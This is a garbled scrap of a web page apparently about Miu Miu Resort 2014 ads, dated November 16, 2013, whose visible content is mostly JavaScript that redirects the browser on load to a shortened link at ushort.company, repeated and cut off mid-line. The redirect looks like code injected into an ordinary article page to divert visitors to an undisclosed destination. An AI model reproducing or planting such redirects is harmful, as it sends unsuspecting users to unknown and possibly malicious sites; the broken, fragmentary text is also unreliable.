
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Miu Miu Resort 2014 Ads
November 16, 2013
window.location.href =